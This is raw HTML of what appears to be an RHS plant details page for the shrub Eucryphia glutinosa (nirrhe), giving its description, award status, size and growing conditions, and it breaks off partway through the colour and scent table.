            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-gifting/" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="6930" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Shrubs</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Eucryphia</em> <em>glutinosa</em></span><ul _ngcontent-serverapp-c1841723311 class="list-inline list-unstyled inline-block u-m-l-2 ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><span _ngcontent-serverapp-c1841723311><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg" alt="RHS AGM" height="41" width="41" class="u-img-zoom-75 u-img-zoom-100-sm"></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight">The <a href="https://www.rhs.org.uk/plants/trials-awards" target="_blank">RHS Award of Garden Merit (AGM)</a> helps gardeners choose the best plants for their garden.</span>  </div></div></popover-content></li><!----><!----></ul><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">nirrhe</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A large deciduous shrub with pinnate, glossy dark green leaves which turn orange and red in autumn. Flowers white, 6cm in width, with prominent stamens, in summer</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Other common names</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">brush bush</span><!----><!----><!----><!----></div><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS 1997</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0002881_4509.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">4 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 4–8 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 20–50 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 2.5–4 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr 